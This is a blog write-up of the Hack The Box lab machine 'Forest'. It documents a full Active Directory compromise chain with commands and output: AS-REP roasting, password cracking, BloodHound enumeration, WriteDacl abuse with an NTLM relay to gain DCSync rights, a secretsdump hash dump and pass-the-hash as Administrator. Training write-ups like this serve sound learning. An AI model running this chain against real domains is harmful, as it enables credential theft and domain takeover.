Defenders think in lists. Attackers think in graphs. As long as this is true, attackers win.
John Lambert
About Forest
In this post, I’m writing a write-up for the machine Forest from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Forest is a ‘Easy’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 10 and submitting the root flag you points will be raised by 20.
This box combines a few known vulnerabilities to exploit the box. There are 3 components needed to perform a privilege escalation from any user with a mailbox to domain admin.
- Exchange Servers grants himself (too) many privileges by default.
- NTLM is vulnerable to relay attacks.
- Exchange has a feature which makes it authenticate to an attacker with the computer account of the Exchange server
To get the user, I grab the Ticket-Granting-Ticket (TGT) from the user account svc-alfresco. Crack this hash to gain the password and score a shell on this box. Since this user has WriteDACL permissions on the domain, I have created the user temp and giving this user the proper privileges by adding them to the groups Exchange Windows Permissions and to Exchange Trusted Subsystem and then I have given this user ADSync permission. After these steps, I can do an NTLM relay attack and do a hash dump of the password hashes.
Machine Info
Enumeration
In this phase, I will try to collect much information as possible about the target system to find possibilities to score a shell on this machine.
Portscan (Nmap)
The first step is to do a port scan with Nmap. I want to save the results for a later time so I run the command below:
1
nmap -sC -sV -oA ./nmap/forest.txt 10.10.10.161
The results of the portscan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
Nmap scan report for 10.10.10.161
Host is up (0.17s latency).
Not shown: 989 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2019-12-30 19:57:11Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=12/30%Time=5E0A54BD%P=x86_64-pc-linux-gnu%r(DNS
SF:VersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version
SF:\x04bind\0\0\x10\0\x03");
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h47m59s, deviation: 4h37m11s, median: 7m57s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2019-12-30T11:59:41-08:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2019-12-30T19:59:38
|_ start_date: 2019-12-30T17:45:43
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Dec 30 14:53:55 2019 -- 1 IP address (1 host up) scanned in 333.59 seconds
According to the open ports, I am dealing with a Windows Server 2016 operating system and that the server is a Domain Controller. Since the Kerberos port (TCP 88) is open, I can try to enumerate the users through this port.
Enumerate user accounts (enum4linux)
I want to know which user accounts are running in this box, for that purpose I use the krb5-enum-users script from Nmap. I run this command:
1
nmap -p 88 --script=krb5-enum-users --script-args krb5-enum-users.realm='HTB' 10.10.10.161
The output from this command:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-30 15:15 EST
Nmap scan report for 10.10.10.161
Host is up (0.84s latency).
PORT STATE SERVICE
88/tcp open kerberos-sec
| krb5-enum-users:
| Discovered Kerberos principals
|_ administrator@HTB
Not much information. I already know that there is always an Administrator account listed on the box because it is the default Administrator username in Windows. I have to try in a slightly different way. I decide to use **enum4linux** for getting an overview of the listed users. I invoked this command:
~$ enum4linux 10.10.10.161
The output:
=============================
| Users on 10.10.10.161 |
=============================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 866.
index: 0x2137 RID: 0x463 acb: 0x00020015 Account: $331000-VK4ADACQNUCA Name: (null) Desc: (null)
index: 0xfbc RID: 0x1f4 acb: 0x00020010 Account: Administrator Name: Administrator Desc: Built-in account for administering the computer/domain
index: 0x2369 RID: 0x47e acb: 0x00000210 Account: andy Name: Andy Hislip Desc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null) Desc: A user account managed by the system.
index: 0x2374 RID: 0x1db3 acb: 0x00000010 Account: googley Name: (null) Desc: (null)
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0x2352 RID: 0x478 acb: 0x00000210 Account: HealthMailbox0659cc1 Name: HealthMailbox-EXCH01-010 Desc: (null)
index: 0x234b RID: 0x471 acb: 0x00000210 Account: HealthMailbox670628e Name: HealthMailbox-EXCH01-003 Desc: (null)
index: 0x234d RID: 0x473 acb: 0x00000210 Account: HealthMailbox6ded678 Name: HealthMailbox-EXCH01-005 Desc: (null)
index: 0x2351 RID: 0x477 acb: 0x00000210 Account: HealthMailbox7108a4e Name: HealthMailbox-EXCH01-009 Desc: (null)
index: 0x234e RID: 0x474 acb: 0x00000210 Account: HealthMailbox83d6781 Name: HealthMailbox-EXCH01-006 Desc: (null)
index: 0x234c RID: 0x472 acb: 0x00000210 Account: HealthMailbox968e74d Name: HealthMailbox-EXCH01-004 Desc: (null)
index: 0x2350 RID: 0x476 acb: 0x00000210 Account: HealthMailboxb01ac64 Name: HealthMailbox-EXCH01-008 Desc: (null)
index: 0x234a RID: 0x470 acb: 0x00000210 Account: HealthMailboxc0a90c9 Name: HealthMailbox-EXCH01-002 Desc: (null)
index: 0x2348 RID: 0x46e acb: 0x00000210 Account: HealthMailboxc3d7722 Name: HealthMailbox-EXCH01-Mailbox-Database-1118319013 Desc: (null)
index: 0x2349 RID: 0x46f acb: 0x00000210 Account: HealthMailboxfc9daad Name: HealthMailbox-EXCH01-001 Desc: (null)
index: 0x234f RID: 0x475 acb: 0x00000210 Account: HealthMailboxfd87238 Name: HealthMailbox-EXCH01-007 Desc: (null)
index: 0xff4 RID: 0x1f6 acb: 0x00020011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x2360 RID: 0x47a acb: 0x00000210 Account: lucinda Name: Lucinda Berger Desc: (null)
index: 0x236a RID: 0x47f acb: 0x00000210 Account: mark Name: Mark Brandt Desc: (null)
index: 0x236b RID: 0x480 acb: 0x00000210 Account: santi Name: Santi Rodriguez Desc: (null)
index: 0x235c RID: 0x479 acb: 0x00000210 Account: sebastien Name: Sebastien Caron Desc: (null)
index: 0x215a RID: 0x468 acb: 0x00020011 Account: SM_1b41c9286325456bb Name: Microsoft Exchange Migration Desc: (null)
index: 0x2161 RID: 0x46c acb: 0x00020011 Account: SM_1ffab36a2f5f479cb Name: SystemMailbox{8cc370d3-822a-4ab8-a926-bb94bd0641a9} Desc: (null)
index: 0x2156 RID: 0x464 acb: 0x00020011 Account: SM_2c8eef0a09b545acb Name: Microsoft Exchange Approval Assistant Desc: (null)
index: 0x2159 RID: 0x467 acb: 0x00020011 Account: SM_681f53d4942840e18 Name: Discovery Search Mailbox Desc: (null)
index: 0x2158 RID: 0x466 acb: 0x00020011 Account: SM_75a538d3025e4db9a Name: Microsoft Exchange Desc: (null)
index: 0x215c RID: 0x46a acb: 0x00020011 Account: SM_7c96b981967141ebb Name: E4E Encryption Store - Active Desc: (null)
index: 0x215b RID: 0x469 acb: 0x00020011 Account: SM_9b69f1b9d2cc45549 Name: Microsoft Exchange Federation Mailbox Desc: (null)
index: 0x215d RID: 0x46b acb: 0x00020011 Account: SM_c75ee099d0a64c91b Name: Microsoft Exchange Desc: (null)
index: 0x2157 RID: 0x465 acb: 0x00020011 Account: SM_ca8c2ed5bdab4dc9b Name: Microsoft Exchange Desc: (null)
index: 0x2365 RID: 0x47b acb: 0x00010210 Account: svc-alfresco Name: svc-alfresco Desc: (null)
index: 0x2373 RID: 0x1db2 acb: 0x00000010 Account: t3mp Name: (null) Desc: (null)
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 881.
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
user:[t3mp] rid:[0x1db2]
user:[googley] rid:[0x1db3]
=========================================
| Share Enumeration on 10.10.10.161 |
=========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 640.
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on 10.10.10.161
====================================================
| Password Policy Information for 10.10.10.161 |
====================================================
[+] Attaching to 10.10.10.161 using a NULL share
[+] Trying protocol 445/SMB...
[+] Found domain(s):
[+] HTB
[+] Builtin
[+] Password Info for Domain: HTB
[+] Minimum password length: 7
[+] Password history length: 24
[+] Maximum password age: 41 days 23 hours 53 minutes
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: 1 day 4 minutes
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: Not Set
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 501.
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 7
Now I’m getting somewhere! I have found interesting information. The user account svc-alfresco is an interesting account. Service accounts in many cases have more permissions than the standard user accounts. I will continue with this user account.
Ticket-Granting-Ticket grab svc-alfresco (Impacket)
Now I have an overview of all user accounts and a specific account that I find interesting. I’m now going to try to find out if I can get the password.
Most Hack The Box machines do not require brute-forcing of a user. So I’m going to skip this step and see if I can get the TGT (Ticket-Ganting-Ticket) from svc-alfresco via Kerberos.
With the Get-NPUsers.py module from Impacket, I will try to get the ticket. Impacket can be downloaded from Github: https://github.com/SecureAuthCorp/impacket.
I invoke this command on my machine:
1
GetNPUsers.py htb.local/svc-alfresco -no-pass -dc-ip 10.10.10.161
Output:
1
2
[*] Getting TGT for svc-alfresco
$krb5asrep$23$svc-alfresco@HTB.LOCAL:2ece7a0745048a72cd98582608a89670$5aa4609220cd1f0ffd10a0a729196fd3e4f0c05ac233fc2d50e891d11e4076965e581cdfd0cbb863826a7b5a4baeded4392b1ac3affcc7ee4d0945d36a339d8c8aadd9f2fb1aaef2b616968504bc8fbd5c137837731c5fb3586885df6e6585f2d69ad178cb6a35782e1c0576a0bd0b78d4aee5245e66fb9eb00518378bf752fb1386d3bd0e3a12724b5c910b7cb6faad520b13d7c372c57a1f72ec16f7e690ce7b35ef16e591d633bdc8d25c9ffce7f44281840bd56b7bc44fffb8e2375ba31e37d57aa8d8ae5fbb24770d372443a410f05e6e0ad099488ec4dc598de303caa5fb3cb741232a
And BAM! Yeah! I have the TGT that belongs to the user account of svc-alfresco.
svc-alfresco brute-force password (John)
Now my little brother John comes in for brute-force the hash. I have copied the hash to svc-alfresco-hash.txt and uses John the Ripper for the cracking with this command:
1
john svc-alfresco.txt -format:krb5asrep --wordlist=/usr/share/wordlists/rockyou.txt
Output:
1
2
3
4
5
6
7
8
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:05 DONE (2020-01-08 16:33) 0.1883g/s 769446p/s 769446c/s 769446C/s s401447401447401447..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Grab user.txt
I had already downloaded en installed evil-winrm it can be downloaded from Github: https://github.com/Hackplayers/evil-winrm.
I created a shell to the box:
1
2
3
4
~$ evil-winrm -u svc-alfresco -p s3rvice -i 10.10.10.161
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
In the shell, I go to the desktop of svc-alfresco and get the user flag:
1
2
3
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>cat user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> e5e4e47ae7022664cda6eb013fb0d9ed
Got the user.txt flag! Now heading for the next step; going for root.
Enumeration privilege escalation
I’m now in the last phase for rooting this box. It is now my goal to gain root access to finish this box. Now that I’ve scored a shell, I can see what permissions this user has and if I can perform a permissions escalation to another user.
Windows with the whoami /all command I get full insight into the privileges of this user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
================ =============================================
htb\svc-alfresco S-1-5-21-3072663084-364016917-1341370565-1147
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Account Operators Alias S-1-5-32-548 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
HTB\Privileged IT Accounts Group S-1-5-21-3072663084-364016917-1341370565-1149 Mandatory group, Enabled by default, Enabled group
HTB\Service Accounts Group S-1-5-21-3072663084-364016917-1341370565-1148 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
I have now enumerated the groups that the current user belongs to. The user belongs to the Security Group IT Privileged Accounts. That’s interesting information. This confirms my suspicion that this account has more permissions than a standard user.
I am now going to check which groups the user svc-alfresco is a member of. I do this with the command net user svc-alfresco.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user svc-alfresco
User name svc-alfresco
Full Name svc-alfresco
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/9/2020 1:23:07 PM
Password expires Never
Password changeable 1/10/2020 1:23:07 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/9/2020 1:21:33 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Exchange Windows Perm*Domain Users
*Service Accounts
The command completed successfully.
svc-alfresco is a member of the following groups:
1. Exchange Windows Permissions
2. Domain Users
3. Service Accounts
Enumerating the Active Directory (Bloodhound)
Bloodhound is a tool that is designed to find hidden en unintended relationships in the Active Directory and will visualize the data in a graph. It has also some predefined queries to show the shortest path to Privilege Escalation.
For more information about Bloodhound en how to install Bloodhound, then I’m referring you to this website: https://www.pentestpartners.com/security-blog/bloodhound-walkthrough-a-tool-for-many-tradecrafts/
Now I need to boot up Bloodhound. First is start neo4j console and then Bloodhound:
1
neo4j console start
Start Bloodhound:
1
Bloodhound
The Ingestor SharpHound will be used for this box and I have still a shell with the box. I’ve created a hidden folder in the C:\ so that I can’t be disturbed by other hackers in my work. Then I have uploaded the SharpHound.ps1 and load the function Invoke-Bloodhound into my session:
1
2
3
4
5
6
7
8
*Evil-WinRM* PS C:\> C:\Users\svc-alfresco\Documents> cd ../../../
*Evil-WinRM* PS C:\> mkdir .enum
*Evil-WinRM* PS C:\> cd .enum
*Evil-WinRM* PS C:\.enum> upload SharpHound.ps1
Info: Uploading SharpHound.ps1 to C:\.enum\SharpHound.ps1
Data: 1226060 bytes of 1226060 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\.enum> . .\Sharphound.ps1 #load the Powershell function
Everything’s in place now. It’s time to let the dog sniff around.
1
*Evil-WinRM* PS C:\.enum> Invoke-Bloodhound -collectionmethod All -Domain "htb.local" -ldapuser svc-alfresco -ldappass s3rvice
When the dog is ready there is a Zip-file with the data we can upload to Bloodhound on our attacker machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
Evil-WinRM* PS C:\.enum> ls
Directory: C:\.enum
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/9/2020 2:00 PM 12894 20200109140012_BloodHound.zip
-a---- 1/9/2020 2:00 PM 8978 Rk9SRVNU.bin
-a---- 1/9/2020 1:50 PM 919546 SharpHound.ps1
Downloaded the zip file to my machine.
Evil-WinRM* PS C:\.enum> download 20200109140012_BloodHound.zip
Info: Downloading C:\.enum\20200109140012_BloodHound.zip to 20200109140012_BloodHound.zip
Info: Download successful!

Uploaded the zip-file to Bloodhound. And now things become very interesting: it seems that the user svc-alfresco has WriteDacl permissions on the domain level.
The WriteDacl permission allows me to modify permissions on the HTB.LOCAL object. After some Googling, I found an interesting article about escalate privileges to root, written by Dirk Mollema: https://dirkjanm.io/abusing-exchange-one-api-call-away-from-domain-admin/.
With the permissions of svc-alfresco, I can create new user accounts in the Active Directory, give this account permissions and since I have WriteDacl permissions I can change permissions on the top domain level which gives me the ability to perform an ADSyc attack on this Domain Controller.
I added the user svc-alfresco to the ****Exchange Windows Permissions** **group.
1
2
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" /add svc-alfresco
The command completed successfully.
Privilege Escalation
NTLM Relay attack
Now the permissions are configured in the proper way, I can perform an NTLM Relay attack.
1
python3 ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user svc-alfresco

Now I go to and fill in the credentials of the user account svc-alfresco.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.10.16.62, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 10.10.16.62, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 192.168.178.1, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /privexchange/
[*] Authenticating against ldap://10.10.10.161 as \svc-alfresco SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from 10.10.16.62, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /favicon.ico
[*] HTTPD: Client requested path: /favicon.ico
[*] HTTPD: Client requested path: /favicon.ico
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User svc-alfresco now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20200118-232228.restore
Now with secretsdump.py I can do the ADSync attack.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
~$ python secretsdump.py htb.local/[email protected] -just-dc
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] DRSR SessionError: code: 0x20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for this replication operation is invalid.
[*] Something wen't wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
Own Forest
I got now the password hash for the Administrator. There is no need for cracking this password. With the Python script wmiexec.py, I can create a shell to the machine with the hash.
1
2
3
4
5
6
7
~$ python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 [email protected]
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
htb\administrator
Get the root flag:
1
2
C:\Users\Administrator\Desktop>type root.txt
f048153f202bbb2f82622b04d79129cc
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856. Thanks!
Happy Hacking :-)